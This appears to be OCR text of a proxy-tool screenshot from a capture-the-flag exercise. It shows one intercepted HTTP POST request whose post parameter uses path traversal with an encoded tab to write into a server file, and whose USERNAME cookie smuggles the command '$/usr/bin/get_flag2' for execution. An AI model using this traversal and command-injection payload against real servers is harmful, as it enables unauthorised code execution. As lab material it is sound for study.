 Request to http://111.198.29.45:31209
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/bb.wtf%09 HTTP/1.1
Host: 111.198.29.45:31209
Content-Length: 16
Cache-Control: max-age=0
Origin: http://111.198.29.45:31209
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://111.198.29.45:31209/reply.wtf?post=K8laH
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=83292630.2920093263986917000.1551706744373.9675; USERNAME=$/usr/bin/get_flag2;
TOKEN=jSBuoBmmZK6jSTGSOs8GpBePP2sNtF83JFWxCXdYup8bSxKm85OVPYqF8nO2dhqUUiMXLsSKv4vS3KS3RKN+NQ==;
monitor_count=150
Connection: close
text=cde&submit=